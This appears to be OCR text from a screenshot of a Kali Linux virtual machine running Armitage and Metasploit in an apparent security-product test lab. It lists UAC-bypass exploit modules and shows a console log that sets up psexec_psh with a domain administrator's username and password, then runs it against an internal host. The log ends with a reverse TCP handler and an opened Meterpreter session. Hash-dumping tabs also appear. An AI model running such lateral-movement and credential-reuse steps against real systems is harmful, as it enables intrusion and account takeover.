 Kali 2018 - VMware Workstation
File Edit View VM Tabs Help
Orange Debian Kali 2018 XDR DC XDR Fileserver XDR WKS10 EPP XDR WKS10 nosigs XDR WKS10 plain XDR WKS7-1 XDR WKS7-2 RDS workspace Ubuntu 64-bit
sfraume
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
local
bypassuac
bypassuac_comhijack
bypassuac_eventvwr
bypassuac_fodhelper
bypassuac_injection
bypassuac_injection_winsxs
bypassuac_sluihijack
bypassuac_vbs
bypassuac
172.16.1.14
HAKMTLID\terry @ WKS-10-EPP
172.16.0.11
172.16.1.20
NT AUTHORITY\SYSTEM @ WORKSTATION-7-1
Console X exploit X cmd.exe 4316@8 X windows/local/bypassuac_fodhelper X Meterpreter 9 X cmd.exe 2608@9 X Processes 9 X
Dump Hashes X cmd.exe 4252@9 X Scan X exploit X Processes 10 X Dump Hashes X cmd.exe 1972@10 X Scan X exploit X
LPORT => 22742
msf exploit(windows/smb/psexec_psh) > set SMBDomain HAKMTLID
SMBDomain => HAKMTLID
msf exploit(windows/smb/psexec_psh) > set SMBUser domainadmin
SMBUser => domainadmin
msf exploit(windows/smb/psexec_psh) > set RPORT 445
RPORT => 445
msf exploit(windows/smb/psexec_psh) > set DB_ALL_CREDS false
DB_ALL_CREDS => false
msf exploit(windows/smb/psexec_psh) > set SMBPass Root-66
SMBPass => Root-66
msf exploit(windows/smb/psexec_psh) > set RHOST 172.16.0.11
RHOST => 172.16.0.11
msf exploit(windows/smb/psexec_psh) > exploit -j
[*] Exploit running as background job 23.
[*] Started reverse TCP handler on 172.16.2.21:22742
[*] 172.16.0.11:445 - Executing the payload...
[+] 172.16.0.11:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 172.16.0.11
[*] Meterpreter session 11 opened (172.16.2.21:22742 -> 172.16.0.11:49194) at 2018-10-25 03:36:10 -0400
msf exploit(windows/smb/psexec_psh) >
uxterm Armitage 03:36
To return to your computer, press Ctrl+Alt.
10.36
25.10.2018